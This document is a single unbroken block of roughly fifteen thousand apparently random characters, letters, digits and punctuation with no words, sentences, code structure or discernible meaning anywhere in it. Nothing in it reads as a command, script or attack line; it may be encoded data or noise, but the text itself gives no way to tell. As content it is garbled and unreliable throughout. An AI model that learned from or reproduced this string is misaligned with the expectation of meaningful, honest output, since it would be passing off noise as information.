YuRxzWViz]BY@}|DuCCFI+/DJKqJs1|JK+4VdU9V}Tz+zsT;Uunxx{~d}9uFquC)}/:D/QCTuQqk|~9X6tEUs@SKwJ)O6uyC@4}oDF]-uDr(]utB4J^I2UJoA}h0Bn4{|J4rn/)UT)d]L&pA(_EzRKO;6:kr-KELtS7S(d0B~/4]^1q++s9%:CJi]E^-(7tBt4nIL4SNLh]OAtxO16ztF)WDhsS@OtI@-yspIRqIOt^-uI7iU0t@)qpLUEyKDE+K6L^qh79@]W@UyO^JdRzrp7;Vkr0]@)sLr69E-];~)n&N-r{R~SJV^(]r|eC;SE0VRh_{rk;9dk(4|uyq{/@YKyUOQ||91@FI07F;&|NTQ71_tn4]^(Y^Ix2BD~6iqu2x0A)V9~F@JBkIqq^K-C_1O6^pn7{wV1uphL6kO9xiYE09hK^9xk+7RS0kCr66UUWq|XYUu^+Y7OkIuEzB~y2O1-7J_IWquInCu-ziq2ix]xJoQ{e7iyoJV_0hn+oJrN/((z@&)yxX:AUD2)Ye+uNz;R(rurrwuWru_E~7z(w4x-7_d+X}KV0RpJeY^OL)@NIe-z:dhekOWS{Auku_rzYUEWO)2}F1LAfWYzN|tTf1^fXS:FfBt}hD%E/OCLUow&WA_w-FxWxEX(|:WpXw_doCIK_ey:r%7prkIErirxI]6UuUYEB2nsVB]TQUYywRA5SJ}Rh)xkpieW+pw1-:QniyJBFYoE9eKU~NA6h^~4-IU^6%pS&/-o~rES6yx51Tx44OR&h@B5uX6UJO^x@hdJ7@yn/ky0/46sWo:~Ked4(qu24ru4hwwr|DEK6_;ueN0UDLSFnh+:@9rtxWk|DrW1kW]_CrV&UK@7rwE]%;hOhWx-pW6wisedYDo{VKWhJ)9K|JI;%spR4Y5S{+eoCY5@(rE0~uC/hVWEiiC0TW1S}WY-F9]tpsYEe072DFoF6J-y+Wo]I+Y9Q+FzYFzA411AV+pzY007poSkO9re6C(Nx02Uw]u}Wo7]douI^eF%R^kkXLTz|U)hD_iWxEB~y2QWIEkS%}/TV-6zQC/DrpW+/ykW%:Q4^{EYRr]xC5hf2CCT7ti+^2/s^i]E2nK9qxrri0rhprUrhSL6CtiAz{A;Q;;A2DD)T0/rCTI7tKAr^Tu~ho_i5tprTrIIs~ErADpixED6TC~7U6FJJsD]URdr@-KnWn~Juqzr}RpI4-;(EShU)JY|t4;Vq4wkq1|k^7F^5r:NI}/zCV_sCuk&+{rEqFr:~epu2:Q2(pw~L6zf;BDW^yY2O-rx+{_2TLuouI||70p;+qLu)L%pN-@L{_kFTDDzn&yNT-r2fw7_I26IFD9CQLiuQB{rsIh%)7rz+h/Fd%f%hXIrF0rs%2))W/;shXpx20iu%-xW_oe6iAC_D&DxkoNn6B7FOYTY1JL1pC^%OkC&WW7/Q}rE0}AdO~BN{sp~NsX)XY;C{VIs/UfRL9JWy4n5L0|6;/]{OdxK(~EEr]AEuWheQB6DI1t(QLz9TdfAF5@@@6-{x;CsV]kIFypNIEREryyy7k)4T0CpurItC6DDL]wsD(+]I-+Wk)urqL+AroBdE9uRK_YuCxhD+9C~~rBXxinu9++|tzpr]|nLVCE]fx;rpR{oVyEuo_TyDUoStekpS_rzs~O(;yk~@k&:CRR_Y]WxkoY;CI{KS9wn+LuX9nS;_ytB(9h+0RoEw-L^7R9(u9]FQdFd/Bq2V)fOw)r~4_wCwxpY%uwh4@rC1iWy{E|UO%7UhI1QoQr/)TuI6D)st/puye|_4|4WwuXLK(;iNpDr%uCFWW%z&VSUJ}dR@XV{YVXAO@KD4{yF4VC~Fs1FdsNQ4W(kywX%t{6xL+XSknE21;%0V&t2swW|y]Lk7&XC@1^Be|DBQsfU}1YY}^OO|sFnKQX/9^o~7OEKAQ77Xs{Y7&1o{Ro{)/r/perx|ToEIE~OhKKW(EYkrDW|(BpXwu6~dLSz_9;E6r5Dsn_S_FFSwEUoB~xiC~~rFyuWEr]I^OpWyi~-pR~ptDd)9Ek^F(rBIfI%DRRrE-_-XwX/C:Ix{;fCxp26VU)+t+;;OUORoO1}^ihxf6Dez++TUI--W+LeDrpp)IryyttS+xdx+)/RTDnIz9p:wOWp7BeWpCp0Wiid~9%9~6x|uIO;x~S~oupoWhY+C+pi~SYy:NxsCiTOkYz;@+hKk;;:Jit^OWT:StJ:6hB0pQp;:]N0WWI6_FEXpJp~qY9(rOLLWT:KK4:Chr5IkW;Er(&YYzz}fdT(ttVr1%K^xXw^oRoOpCd]rLh^S}VYT/TxT5wty9zNeyy{{%0@E00{Cqh}4B-:;FF2&U)7(@f27w5IBqVL6r6I4^sIw7n_dfFRQ1r)n&-;BTKxE%12JOp-SNVppXerIyeqp1t~Okt1{NWJ--;o5sKQCCC/0JR~Ne/JN]LL):WYEY+rh(IIICCE6ppDAnYt|uxeQ4(Suxx92I;-Eztf46Wdktneww9^SS-rVq|VTdK~pn:zu9:dA_:@Od7(Dd90)d;LrWW|2(p_6/Nt4qq2TLf]tF+LYO(LS+L246pD%@/9zxw}|o-rB2irEw|-RxBw;h;xATE{WoE}W4{WLTDL6we+eDoJEq9:qqSqkVVzWV]WdO~dIh-Jz+rJL^2fiJ^|1}Nz6h6C::0}EQ%W^:EzdO]]+|w}tA:~5(n;:5L(d:QiTTpr&@q)ik}UBFL%T6QAhS6/4txxW9i%Ew&p)R+W-+i^Sy@{5@TIR{){E]Q1~T~0;ss7&UFT@}YN/2))76Kw7;;;to%&fY+J~tC52q%5kur]t/U4O)6WWV+zd]zrhDprn4^xLIYwrF_yzu%o]prhEryp}_LwKAIu^@1_k+;]ixu+A-0CrWqr(~oxNwy/XUws5VLD2+TIETfyre)pp0OA0OrAL-IrY@-tIYK-hki4e60^WEOhQOw~QA-Kze:FrV5JBqikEtWpY@0rEN(Yr97t^xrNd@N6^JCI~D6nX(K9dsyu}huVVIIBEyDpY5BxI2fV||~xR6EIOD46rYp;;Y92EziF|xx&fDD6pL}42;pdKk9ShxE_:OS+@-42dX(h}~Au(xOrwqzdkd9d|Y-uye:kJA5~tAI@r]X]5~i61EDo(h}Fz5-dB]t)Od&qS{+z~SEBAU/{6x}Fs;EWNq)r{rCJkyUtd}w@nhUCe7oOTo4SBd}:657fV0UX4YRUX6Fyu%D~q;Drx@99:NyowEyi(w9(6et@Cuw;~JJRd%0r+0Q:N6/A6-rKY|p&V@E4XX/yW{}fyR7)z|eezunD-o^]r;^5uzQ:CieYDuJ~9dp@IJIEWzI9xpwe@rO4&5^-~SzxEdzOiC]5WIA1x-q1uDokhWD}keTFWu__wT6|BfIzK:E+U0pr@tTy56]5OOL1tQ-Euh)uWrOw|kyUzruN;i^}yAI1(eRkrE~{6uwKdIhw1iiBKirS5J]xt9Cw6pCspxii0Yo-IhhWEkS16wzq|~hq]yOpkoxe/BOVITur:Epr(Q^UiS|;(rid0;zBiUDd6O0hN;(6E+2UJB|EtDu}9kh+iLdJA&AwSV&knVt29nA7WK6TF6qYA-T-OYQkou5YLQOAJUWFSRRn(U{CB|NxKWn^:6YBsf_O{sKQWNN%V2|74~t42n{h%QkOhe{ww9;BJD|p-dVwkrzFfhk&r_fzS)9-A_q1L)Cyd}92:e;WThE2ko~T2_FJpBnrE7W_wt4@nOIoA(DI90nYJQu&fwNniBX}4~-p{nRyO2:6AWk6tVz^LAR)JOtin5@V^9AJ:&Q@UWd]5SWpf_(IBSJyTOioOwrz-BJi-}fI~US:5(BERAxuCh|}^qD]C/{0C9h;~y+hKniE7DnrBe{;S~zwh]9&rRx]1Oop1e_yyfdpE+&xDnx-4(oDAoDWy7}]E5ydqCJ~hBp{N6y5E;d+A|SOx|0S]@xCW-nBRB+AhAFYJALI5Yp(;i01t0KJ&uOFAy)oqp0/ziz]0{pp-o(IUN)k{IQIhre6+4k7]nd4z7(|I04sYddYKV05oN1XTKYB1hxkR7o_R&/nUw2;R^F@EN_%(k1Cq:AIY0_K}@F&sL--{rRu5EWORw9]I^D6QQWrB-TryWALrWUk2RhXNNx9sJ6nr-40qN%f0X~sQ@O~U@xx/EW{LLY7:4kYwq624RoB0~w;okL/rrK|Crh2C:/@@6Q~xWt%46w@6ppuI-ABJiphzWKo9X+|0h^]u]{A~Arrkue%W]-+pxufwBS-OWf2rNeohk5k+VS9hu(F/WDTSpEWNeB;WyS}x]V%{Dx5^6ruYe6tW7OQTpXX-LSJ%6n]UE~iq;}Jr9::5fK&pxz~qyOAi:ihBJqVztA9n]YEB2&h&O)WpwnW:VY]1tdWs}IKWy^T6s-]-9Ay_t+/x6VXYr5VVK+AFX(IU(2~E&e0-4t2;J5Qz14VULsqoX72x|_yrnt2;y%1/S|27A7771:q{fYy9tk^BSyeiFo%r+YKIyX~NDhpUIDrSAt:LwB)1xEzKr)wn(-7NSJ~e2_~JC6/%yFz~w0Tz~:tszdp%rzDqnx;Fnke&A~Q@9Lpf)&OW-~uKdFEWf_rWrw]%exwrJ%xzYBJ&:)7D+qtCE|Ls)B4Qr649}t&zeL11O~/5DW|D_|R|IdpfI{WEC-;W|SnhE9&6u6B@OopK|Yr-hq4DEk_ponAkk{:Y0B6SX-}^RFheLJKUr+Tu]+5CpAthp+qtqnQ)yAiR+AOT_AFTx4FIxqC:tq:4NY(+6q/6y4}z5riUpE@+pEnKryiIC0U6+V{C90(r]0L1]NyTq1VuIN2-w01W+2;5q0{IJ}9~I}eK_us0I2DIXx]XNEDWpwphXki+:hydrU9uFk|ih9JTp]h5pxy|/Rrh%-kd;C)nSdrC:T0oyW6er(W{KrL)TiTE-UEEY-LQi11{doS0OWxf(RVYkUpwEhpn4|{tDSNLoJzfKiEEOwkC(1I(LdSS6Oepo)E2dRX6i5RKVtn6d)}5D+hW]tp/r-r^iD]wDnrJD);Eio6-64X5TJxw0dphWChW^o~|;ru;_JDoDDd}:od}kr~+:rAEOW;B-Jz/_tTY%x5]BJ/Q{yYYYWpSBhifSopQYWxJzuIE5KTY-L~JBdUB@:DOOLy16oqdV5JVk+DeX-_5o1r:+oppDpr:2Kp;YyErSp4z-d)-%-DBUo;4kJ|~Bp%}6L9sYwJX6Un_KT|h_pn1k:A1K/@k((Jxr72rpx&WKherp]YOY{LER9yOW)o0R]:{iXLI|NzkINxryWzur-zdCd6C4KLX4%Wrt9-rt;Vt4yW+R|2zenOI6Y;dShxJwy_Ihz^zB9;r2o6~;W^+OYL69dp/sK+r;B0JLhkd9NSJuru9d5Xr9Srrrh^/Ewq]zSWQ+q_Jz4_ry~Lr:^o/n-_rw~prx~krq9p^;5x{h-pDh%xuDIu]eWxoSS^u4drr&yWE&zrE|VJk_ArE|C_4WWkk~]xtq|r(&YQ]@%z/tU6(+2_WJUW+@&Lr:kueN7O1N_6Wu9uwunk4JJ2ErzerddiS)4T0XfO2:Y;S92;BBTwEk0yXIEe/F9yf99~{F1(J]0^hw9_YR^_Wq^o5CN_h_0Kr57oTC9oDwWufk0DwO1}rN}I5TuRET;|BOr_dF^E+O}:xS9^zFyiITup:+E6hh)pJSuKd9OTUx+y9I(|RX%4I~WsxL+yAD+Bf:XRRxWFnEW_|O(VOLxkDhxrnxL9tTIOIi6szeeo;ie/FII~Oxz7^5O@-^wniEErXREEALwz+|zqy^uBCpwxrp^ynp:SJL9ELyrq)pu{rr:TW2|1-XeY(W+EWr+u12~xe;W+zp]}:h(F::]hiuEqiu]&qhET6ukf4:on-ruiTxnfR4RXUey9}Ryr&Dz)ppy7^z+Oo~kd06Af|yAUC/(|t7C9qo+inKuBFFTi@iJ}dynEFe)D;X{]SDore:p~7:WId{12F;-wtB0UqrpDA|-4~BO0n2(ss:LI)FS&n{-D7Q]NiBW1^;E}/Vn46qDR{;A|SAf|{%Wrz{Jx2QrTWf:C]z-~edwRe:pN(pOuo%-rY;okfoWeN;(6Ifn{B(+TNrIhN75eXDhzDp):I^o6DXp_WO)6TwWw1|twQ}B6h454QnNBxn-5{doSESWO);Lr]@IrkEt@Bp}7riyi:q+e6-::^:B6_JKqJt)r(prryD-rCr{OQxI:{%D:TYAx-{prYK1n]KO~+~-u+D-~t^yqKttx%7W&yD5K%ENxfDSBkr/o+Wu4N;U_fEh4ERUYr-e(u+E7w/YWC}:J~-^;orY_AV++wJ5x0)1@t)CEiOUy-);YrWzWEzo--~i}rT]x0fdIL0QSE9eryuQp9FBpy@Knid1h~eYDLonLn%{kBsK0(9Ti^rp2yo7nuQpxL}%yo9]/AOk&&&]xy]+^wYikwY{:0Rwzru2kriDJE&R;i6+Lu|;o:%T9;eNOW{N-WCBt&1T5e1i2z;_EJDohySkxL+&^rzLS:5EOoeEWW%9{Whh2+&%ANLrq~Orw]XW(INeOJ25_ryB-rVsxUF]5IR9N|oCy/D^zJx5~+)54&C~^rEyzru~zrA7yr9DkuI{O|1w;WhAe{2yi];514XEf-}fwA2S+4ptFQ:osi0t:yIB&or(ddL/}i;BXzeTXTeB^|xeJyRBB4]rE_qyiqtAB|q+@)rk(eF@pRukJL_tC+|As+qL1|Rt@u]6o16x:0;Koorrh)Cr4DuNV]t0fn09U%J9YkR&N)_uVY492{w1_T~NV1|7XJR7/{9;r]kBWNVF1u5W+k@peACrJ6|uet^)SUry~R})5TS9L1pw2whw;OpuUh@Uidr]hChxkrOAw]X{0W6W4xe5ypV+E1o(||R|Szx%K1XofJV+unJx_+@nTz9xsxonD|twV:pe&VTw/YVhD~0I~4xWiWSW&nrxKQrTLte96~0%x|/Q0^IxL|k-WTW|0teIr6:Q~EXfDiE-EDDou---&W%frS^1h9zOrR:SiR^-++Yo6Ux{UE_BiAY-rqDp~+IoxoQ)61hT:0^rIAI-WS2hVfVw6p_nY&TwnEwTT2yN~S|{Ds6Np2YDE^|]%C-49^h]{E@zTs^-h:XSUB;C9F)izh^J_OK]_ey}NwIQQuzA5-Kr0ofC~Qi}2}464USf^dFxfN_L}/@nfe{0AoEz+pN}|fs6TrN%+CXORoSqkSCy&e2JSXT+hW2pu(ppuyVp4k-FO]]pxhxQAr;+iI}B&B/oO~R)]A+F/X;VYW^C59SQpA:I^K|rW(tIOoIDp0-OOhsQ-Y]/1hx62hDCshx1EXz(rrr0E)o2X-J:TiJTxhx-Txtz~IxFtzuJKB5K{rzu_yWy^{WqSrenrrN9p]~dzrw~;rr-;VRF6{FY0k;ABWkDzr-qLr92yrfdOEie:9Q^WEifkEixSSA;z7%iS7qAkK|hNYXV^KD:SWC)^W^EroNJ_re+XqX]EAssWIUFKrku:rdD_0dJ)9uy2y4~TX(_+(N_Q]UJJu1KO]SBCN)iC-]TD(0I;N{@XEf)RSkK)Yssk(ksDYoK_(@%59|IE0K%e7_/OoYVKNO%DKUE&LQ+_uJ_@|&XSI]nxddksh_yhi6TU(~-{x6{LrWO^DWx_z4{0~A&|hNVeQ}F]^}hB76SIR;u^ir]NRnn1zzo:tx)6eEwVR)V9{o6rV0W~56BB|z@+)-X^Cpu}wrr;ohrh+-^UFEO~X06psXxBdrk9dpz6LBr%:pw5oo(sfrxzo)r{dSr|rp~OdpwwC9x:ekt@hL~&Xu%D6]+zUr+(wpuA4du4I9ETChwCxukVt&5~:rELOrB&uRBp4UfE%sn7nzS^~xW|4~WkKxxDuuuJtpw{oEkiE5iFSyAC+US1NsyQ;x4^o]qWS]|teOQyu&VUD]9zEVOhxN|ifwFq4U^|DCEF:RUfN_1A1C7;Isq%{s7^C@&&n5uXX]NDBW-;J]uofU;O~VNJu|_RW)^U2/Eo;]51]A-y52+hzn(5zn(q5;-rY_(pzkDI1L-te}6q)hx]Rtk0AAqiNBA%WiCq)qVknU^RIEOYup%04;~wD|pS}o_4s~(W6C5-h/rEWSrq-QyXNoprdL-u%-f)kU6S^IzF/Wd]OU_Kk}Vr6L@D/:Or9xOrkEI]_]rtDF&AL9WRDRpr-douUOorrWorrKJVf_I2VnWtB+n)supzB/ArdV-uJLrrLpo)1wOes_rrVLYD^(Dzfhxx6^o69DqdpwKK/(YxdY];+DkuuYor/6;-(UBK:J_pd(Ed_h(UdB1hJ1+BF2K:Lqt]qW@)i(R)F|kIr;1&XB%C+^d4y()())}@Af/Rxs&E;rt@s9/7}f_rSs(/U%h6y9qirK^ON2%s7hrs&Bzr0n^4TRxAknq~^u94_dOQ2zF1tnukn)Cor|;rEEi:rfYzuIVe5pE6nA|sXqwdty~(t;zio+nt)VV/_})&pz-h}]2Y@@{sUr/1Ts@Qx7ni|USrs4Sr0]A_rEqNXD+N|w@_)Y^z~U+)iyLW~)t|s|N|0yBErwyzr5N47BX7LWetBuTN1B^D6QE%zS0VISBq_}A(zNs9S+&Lr9KyrkRzru+^Exe_Ey_eAC+%E~dyw%XzRup6zOdKCq:;TR]w{2BXiSs@rz:t@J5}}n/o{UY{6:OR()t)rd{(RVAxJC|{%/YeQ+yzpI0p{Ny_wfyFO07w|Cu]iDs^&(yQTRuYk~sQs9rt~p]|:hE/ihQss/QoE/%WA/%W^/%Ws/%+E7%&f/])|p;Q-CBiyYdff^%xWr)TxdzTE-%n@np)q7|wOY9W/pU(U)w/ir@L@EnA7%2k&1nVNY)LXy2As)2I}_x5Tr/LQS{Q|E2^}14/((WNDS(;e^hRL9wpo6&W6I4RBz7WUEfECur-B5zEi(:EY6&pi;QAtB:s(X|C0rW}NK9E^x~W:V90UpExWEIn0D-|~O(W+wxWIfkWnpp9uSuDIyw~5IdexwRoEzr@J(xE9ApD(z&J+S|(WAw+pJyLzVYB9Vx~0)O@C/dxrRoI;29I@;NEw~Qrzex001KEsro%K]xDorxs-IUx5xEWuw;zrdD_5ANT/DT+Cxq-FqwT9ouNS(+EkNkJKCwhhN%SxAr%W;owLDorr~}dnUTnUNYpx9r&On+;6I-wY9sEdyTe}DwD^rre7TuArYWyr+nDQ;1+N%pO9077L-dkYI7)_;7|O-{k;pp}/n{_)n:AYe75}1Q~2oRY/~i+/Q%/C4KQ/eX1///Drkzku/C7iDp|{W+:CpppD@K;xwEE-O--IC7)~iiu]EIEWyzSTpDpp:7uw6uTii;yW9EErDr6Y0:+h66S(W~DEyf+TquROXpE9uCC4@KxNV&p|+h~f(/@wA}~~YTBrVz|zrIf-BBr)JR-oY{W9IIII~NNxVui2Sup{zy)iIIR~f(BAEwJpnur%F5+ueh6u}qNW-+W}EJ0OVfCIuVT:(IUNN7CirB0oN%W|uBE7FW+~(e4~DT@WE9xrA-4_%I-]V&kBz~JyTqu9Vx0_{OW(N;zrp~xAeO9pE+~{phB]7wXwr]}{fTy:&&)pkNJh66L&zKRV;ABOzWxQrTBBiq@EVI^fup;ULN)VA}FJJh_w|@^5oAzFddQTT~FOyr%D@p@K{f7x)_(Wfr(EEQQR4B2t@tu7reL0nnQR0+}T29&)(SdYfwppDEwr/%oR2L9CX+YRY7rT20(^rEeQ9te9E]r7-i~O|U:4RRhRe;u+zzz@S-IOJ~NwhwhT^%^k+yU0orpIOX:DOBB7ETWp~ATDR:p0@sr6kAS9%%z;BIV-zndfS+f}Sq]ONiBkAAO:UBE+-r_)q}kzYxVR]DezRo0Ne&Q9zuDxDnfEEQduf4Rp^:-~2~Tsu/Bk:ff~hSKuhN;w9OBEffdh(7x7qdrh+EwwwuB]IFY;R^~KUJ+yXTtxEwwKrdpyz;eri-OJRnBk+B)9z@hYF_/&}A@xO211-K5D_J:D9~)ouxxuh(7AkSAUJAJ64XiBpV5i^u)%ddFAYdDhFsS))DID4+wuw_Yd6dD~~9nu{ESOuRuFXQL//@UXXQQAF+sns;J|X)s52^-YrDpD2Cyrq]((X//401sf+uX100/9%/e7eWrrpp}Nz&FzhxuuI~k0UD-q@DtWACirkt/O|C;~6uuEDOpyBYWE(4SW9eYCuu4{CVFuk^+VF/kR|^0Jdn+~BtxhNIBJ&:UW9R9i}:-V+WA5Crn^rRByewW]9-uLxxL6VWU(-0V}siLq9ikxhe)AEu|krOuw:J5fw@V09U46BsnwipywQorC9IL|h&9(At5Tuzn~RWUi(}x^SSBBe^9XxuEdp5pUDOqBITWeJ^qWKsOC_f9fu9I{;0RhYzV-WAqq(EFnrh}wWor%A(IRCp^xt4Or^NNEd/o}L|2;rAKT^N)kR]^@oNUO;)kEkV}6Y{R+rt_qRop6{^Wwd@2VeYL&5;)60|2A@:U0|Kru{}p^et{y|9_Fy+Dw6d-QnCx^YQX9CrI%524i2i(0rN(WA%X;7N5YULUiE|WS^{{p9+hruuWUOU|xt6-qi]uyAXBR^yeO+u2-Drh9poDO%@zrNdSIk94|Jz}}J2u7r0W:XhyA+J]uhxJ]ENNR}|VOIhi6U+;twzX0I)]K5TWn%%WpBOWi+Uq;)2fRVWi;@UE%T7WWz2Cxx^FCE6hpor}u^{5(___JI9UwE]urRpyW0ROTNBKytDRW:T-]zEwn-rp}I{riV}LT;ERhzxXQOWt:Q{yxef{^:5^+]TxL-L6JBoLO7rxkU~Tztxo1Rrk(_{u2e};us^)|VdD-DXNNpKDxL%V|T~Fy{szTT&zDy4Xiyprk06d~f2_xYeY4~XY{nnD|~V;DT+SXU;y|h9L_D1kBXKDq1skN1_0~^Q1t&290oyD5~5zU:AKXd|Siu^1xN17{riN_|Vzhx9T^Utw@B:h;J-E|5Az(xh%_6YYorzw_DphxL(rI5/yruU-wwV7UnW}+B|OB5sN~-&2uf1:JDyqwixJV{JSy9~x@6-4zXYi&TNeW%CBJxO{rIX;u~q1DS+u@n1y7(}JE{;AkVWXJr]]/^JnJp0dA9:WqIpFt/RI)Lpr_iYEEdUOrI:Rx+(BSIzJW@}i2LSSVJ)dkU9AyD]uuIfAU&uYTFuuNW5h5ir|oyDI{A^-~I0rENS}2SUd:TAqXD)p)IT:I^I~^{X;+A5Q1d:%%Y}44YF+Ww]diUiESih0JOIh;wYyWpFL4qt|%hE:hxqidYOrSidrty&DU49w+)6iJ5FL:qduLFIA+t1VIpxXAh5U1s|tQkFEx@pW-Fr;{ur9YfRt-U%Sp~W0w;r9_O~rJBU{F6RO^&X-6;~uSzBW~D&zepr@(%0ryVY]-C;&pIE9:-9ixkFVO0OWEBLEnOI5Qx^~tTTE:oq:hnUIpLk]7Ezq_1TOoT@6yU/{_&rhQp6Bh;%:1QzFEC+C0JOnLdOhpO0EBJy5uyL1pOO&|pxu@-p6IL0-yFAyBw)4hCkO%@z)r(qx4)QI]izDY4|+{xrS6oo}~/BxF%+oxefn2Au~zr_FAnpr(9|shCTJhhkfruwnk)Dh_WqNd}FXB4)D}TdBnw}@0NwR%5yI|9SVY)r-wtY)4R:}K(t]pW|W{o_osw+R~Ru0&-&ukKDeS2(594&]xCn{|O(Jdn5;VhU}2y+kh4+U+Y6)INIJ-C:VA}oN72~_IUIWAW5&}VSVf~dNs5r_OExQ+I6]Br:u]d4D/&0~K/iD|K17oCNzkXu1+XY^i+CeUIV}I:W66dxe/iy9eUF-%iWS_56T6z0_+eeq0kIERs24Vz7;|R0y9UX|JJizzyYWEO)WY(zB@YF0C&pE&~hDh)@wnxXI{J0rJd(;Iq+%0Wrr%FE6dTuko277~zu|4oq/SS~By+xFQ;p-])&xr|SpC]9r-D]IQoo-R/EkJ-;eBJT+9]unV5suW:S;SkJkr-+]OuwsKDksnspN%@{SLpus2W}isk@]7+xJIOC%eDVpdF^AqV-&4Lk(QO2+iSUx@5II~0Ai07}T@UhEJynqYL+w06Sxz(WuW:IuzAprSoJDLnJDL}~sNsLWE@JDXBrWz7{9;7BWtELrq2pWzwErN]Ns~CN2~7}CUN}Rt/FIINQfy+7%-e6UrkruW]pAruq@u}OLreX_rD6-rr6;u}6;re/]rW%TEz:zr]qRuN6Urph%r7;WprB&h}Q/]d/2x]{-yR(wYkkDNFp0U19pEr6&-hC+UsY5f1Wk+FD9B61UIOtD+{VkIBtpA{~fErEtrx;4rw95rEdeuoSxfnNd+:x)B0WfIC&XyI]_]n&6NK7;ruw}k+1nAWyIIS{)A~;+r99tE2LWfE4oU)kO+i)y]):V+F}J-6@RUux0U|4(Bu)nr+^Vr+)/rzA7Ek0&(01CUQDepJSONQiyAfpOrxW9rEN9rziWrE)pEuosf%pWAAxVr&u)(-&^AW^+]WdxIw/oo9xz9pI574Ny5i-R(9AR_&ATW2(Sd^i(;|erfDkD:Oi65skRDrUU/@iCrC+KADu@0rx7/-uLtIu2(pwu0oxo:rSwf2p):rx|{&u6|ox(|DxUFDp6fouO;rSA:@Si4oU&txEXVIfX]|h7KrU4@WWx}Dw^2pxD^xxq1-rCsrwD^6u7J~xr2xw}5Ixr^xxNESSXUuSOqpfX5IroBDhAnWS/9|xfqEhSD+WiyRp~%ChOf@VDtE]^sWdt{}Ns;CI]xBq&ns)Uk@r1|IBhwDYTQiu/+0]Eth-EYpIxFDxK}rxCXwyof-WK^VBy&T]BEw~u7hEkq66U7oEwR0EAfhY_/]W/Q]WCIAqII6D~kR+Tf@J@hR-S~_T]Fd%Bw-fpUq%~yTA|;t0puVBrVip9TUrr_9ED+w0OFp{-X|q}}Fqw|]K]00rrE0(rIkSrWDWD+BQIe{RJX2}RF@B-@uD&nYuiDTRpyh{]KUWp;]6rY;NrVIh]UVI~VK(Dk@y9utRqfw+6@2{~JABx@X09E96]77BS:o{|4}YW/uDIp6prK0Sr(7IrtsOr6IB+QFDrOrTIJFW+rE@-E}noEsUsyV6ueBBr(qz+9E(r-Jkry5kEByTO+1-hW^oIqXyE}Ykr&oBIp{:uQYKr5@o-&X(K9KI+zODW&@OIB+Sp;fo9-Wyp7@0Ih~pr5/I2S7;WppkKOe&JpW&_6E{Fyw|7^Cwq+OE4h1hEU)W-yikpW2)dhsi%JO_QYAwDI67Rfu5Xp|e^EBfArOEx~|X5Aizdr(uOreUdr90oVW:A-kBiWqVrE@S9p~)JO^-f;+h0Su6-SAex++IBruW+r@U^N7d]hiW^NiLFIhhuOwyfkz55pwIJu]I2rEU}r47}y9ACrrF@6tSXrz]ou_0ffDDthxu{Axt+~QpOrk{JUB]0rw2;xy2rruCuxNX&q%Kx(5&wAWy]d(5-NKsApC;e+WB@rUn+po]^f+_k]T^VId5BkrrT6Y5Dr)xypF9VuTXONT_1E]QDhqDiExWLr+YBu;//fDu^+I2%rz5p]+SesJ24Bsx|(&uOOIupe:Sk9Dx&ADuL~Iu{~I5D:dSB{2~R}~xXApV|nUyi+:9n(pSoYIfpE5Oph5O/_uxp6xVXODuD26x:oIui|neX6hSDhix+qpfC_KOo}IOhVwLBrKLp66E5es|iwC)ETSW~Ax|ST:r6)|]2;4YT4]6CE|JVwJWhw0ET5x6OB}~0/DE5^qdzwIrk|DY+]9uC^6YV5KN&}n+^nzEBo1J4s6NE]i~5uC]&NIrsyDuxxD+@2C^+u+B2CsYST0VTFq:W-KrJOnr22-^U5+dUxzrAdIwhnpx)dW7w0Iu9epuAwTuny~C;/@:iTBNeQod-DTBrF@yrENOxJNDU_Xi2KC0RYwRrNYnIuwBuVUz@yYSrIk~IOe]D5]Sp~/I99q_u2V@AUtu61~D2Ex;rwW_OK2DB^(uWwE_C42K~X^OJosSKsDxIw;0rU6yt4hxpqryr516)DwVd1^:pCO^:KwE5s~V4(+kpN2Ery|SkBFy~+nBwkf{rV^Brz^prJ7pr:9Itk9It1^i1k_ozto(d]Vq1rq6dyz^R%NErpq^VftKr{nk){4idy@6iudLr]N@tEU64EoV|k9ItWSK0}~V&(pr1;@hT(:(tUx61-_%od;JJB|SxOuJCzxu4;k@qFK+oE]JEr_BI{:LrN&rrUSiJ7/9DI0YQSC-;;^N&T2eA+kf9J/qSz;9Cr9Iu4E)}rxkFz2z-TkS:qOWkVA9ATOBYO67J+]V+~px5UpF4rryJxsS6r+N(xs-pBVS6xozRInSYyJt4rV@VYy;)WEfSrB:RO(Sx_NnN(Bo}YnhnknIoxnCX]wTnSE_SOVS9~VJo_K/efV4z;f^^~&01WdLRL{5{kLO0Id_zFz|6-Q~Fx1Y|~;-|x{s0:{sD:IQFSkiQrk|5x74-LxNOY_k5x_^xxQfAy9ILx@w/IE}2Lk(6~t9IEt7)-7+5O7]}OWhix/k;:]NsO7kkyzOpr/2ix|wX_hw-L7q{xD/Frxt+rp;~CyxWWz/D6rWt1D5DxxOpDyJkFw+Tf)WixJWfQBqBW)EXpqFxqIIx~w|^sorYV0V1tEd;eSLCw1h^O|2RyWY1+EI9RCu|FDx4/pud]kuK^DuErCN](DuWtJJhWFJopn2BEyx1rDuoBDu};IxkACN5x&LhNLYniUr6o)LsR2)Ak:^|eR:W)6^~hr7W)Du}L(RJ-Ix2X)_)s-:BO6CW~)_NY]WQnAx0pp]x{|]9ILR1TUA)riz1Ud:{qJ++_ixhRE]Cq^zfzJkWAhi(14AL/z_5AhkLBCpehIuiu2k25A(d&R5]/N}_rieY:n2FhdeUXpu9rDXx-I5SrITh0oxUCDxUIp5/Wd5/QLYD-eUt}NA(Lz6p]%Bw(f9EATArQe(t@s5r^Qewk]p+I0@pW1x9d%/y40;1/TiDIUYpSJ@Ip-SDyOTp{Q{tKp7~/pXWyWO:eU7y}Y6rpALD5htyn~k)d0NsLSu~WA{hW6-iEkJytSf]Q]]NuL-f+&K~+]+uzkq(Wk}u9i/ALp}~-4R|fW{Iy00r:erxJYyiAY(]]{kfE4]qQ}zJ}uer(-Cf9rerfXDrW:)tU92y1QUBI&Cyk5Yz6__zhkEA;9rhI}-DB(Br;@^N]/{rdV{r(}DrA/rt6L@UOQ)fBAwFixo]}O(rO5Eu(OEh~k(]Brh}A(qi-WQQwkhShkEFKeus9/SsELqQ]Y%XfC4py{5^L{CiTrUq}SWDYr5eXAwfpdpFV1CyrW}IyuS%x7r)2&O}4z4dLuKO5z6Orxforwforx:WDxBr1qLyT@Nw]]f|rxzrBiEsrk_wDuspDRC(rey/:|N{^C%&kD4TT/R)4rw(We0&DWIh^DQ}EuxkWz-Jpk+zS]+W2N/qwyEfy+_/@Cz|Lkzu_U9uEufXYBrK~ORS};fD7ftt]E1+D@2k1(DY0~E@hiT~U6doSuztuppSywA0rw5e7:B%z^nJsYN%D06oNV&;wYkx0zLyw5kI0t